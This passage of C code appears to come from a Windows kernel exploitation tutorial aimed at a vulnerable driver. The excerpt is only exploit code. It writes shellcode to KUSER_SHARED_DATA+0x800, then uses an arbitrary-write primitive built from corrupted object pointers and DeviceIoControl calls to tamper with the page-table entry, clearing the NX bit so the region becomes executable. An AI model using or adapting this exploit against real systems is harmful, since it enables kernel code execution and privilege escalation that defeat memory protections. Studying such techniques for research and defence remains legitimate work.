 // Print update
printf("[+] Successfully wrote the shellcode to KUSER_SHARED_DATA+0x800!\n");
// Taint the PTE contents to corrupt the NX bit in KUSER_SHARED_DATA+0x800
unsigned long long taintedBits = pteBits & 0x0FFFFFFFFFFFFFFF;
// Print update
printf("[+] Tainted PTE contents: %p\n", taintedBits);
// Leverage the arbitrary write primitive to corrupt the PTE contents
// Setting the Name member of the corrupted object to specify where we would like to write
helperobjectArray[index].Name = &shellcodePte;
// Specify what we would like to write (the tainted PTE contents)
mainObject.Name = &taintedBits;
// Set the Name member of the "corrupted" object managed by the global array to KUSER_SHARED_DATA+0x800's PTE virtual address
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Successfully corrupted the PTE of KUSER_SHARED_DATA+0x800! This region should now be marked as RWX!\n");